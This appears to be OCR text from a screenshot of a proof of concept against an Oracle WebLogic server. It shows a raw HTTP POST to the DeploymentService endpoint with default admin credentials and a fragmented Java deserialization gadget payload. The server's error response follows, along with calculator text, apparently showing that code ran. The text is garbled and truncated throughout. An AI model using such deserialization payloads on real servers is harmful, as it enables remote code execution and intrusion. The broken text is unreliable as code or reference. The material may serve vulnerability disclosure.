 POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
wl_request_type: data_transfer_request
username: weblogic
password: weblogic123
deployment_request_id: 360901
serverName: 360 ESG Codesafe Team
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=
Accept-Encoding: gzip,
Connection: close
Upgrade-Insecure-Reques
Content-Length: 2980
sr java.util.LinkedHa
4 w xpw
an.internal.xsltc.trax.
_indentNumberI _trans
_bytecodest [[B[ _
ang/String;L _outputP
ur [[BK
w xp
" 7 % &
> <init>
leTable this S
/payloads/util/Gadgets$
transform r(Lcom/sun/
/apache/xml/internal/se
Lcom/sun/org/apache/xal
org/apache/xml/internal
Exceptions ' (Lc
n/org/apache/xml/intern
ernal/serializer/Serial
ache/xml/internal/dtm/D
e/xml/internal/serializ
SourceFile Gadgets.
( al/payloads
apache/xalan/internal/x
zable 9com/sun/org/ap
<clinit> java
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 16 Oct 2018 08:38:07 GMT
Content-Length: 293
Content-Type: text/html; charset=UTF-8
[DeploymentService:290065]Deployment service servlet encountered an Exception
while handling the deployment datatransfer message for request id "360,901" from
server "360 ESG Codesafe Team". Exception is: "java.util.LinkedHashSet cannot be
cast to weblogic.deploy.service.DataTransferRequest".
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =